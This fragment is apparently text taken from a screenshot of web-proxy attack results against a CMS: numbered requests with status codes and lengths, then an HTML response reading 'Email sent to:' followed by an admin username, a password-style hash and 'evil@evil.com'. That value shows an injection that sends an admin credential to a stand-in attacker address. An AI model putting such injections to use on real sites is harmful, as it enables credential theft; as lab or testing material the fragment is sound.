 199 200 6586
200 200 6592
201 200 6586
202 200 6545
203 200 6545
204 200 6545
205 200 6545
206 200 6545
207 200 6545
208 200 6545
209 200 6545
210 200 6545
Request Response
Raw Headers Hex Render
</form>
<br>
</div>
<h2>
Email sent to: super_cms_adm/0b0689ba94f94533400f4decd87fa260!evil@evil.com=>2
</body>
</html>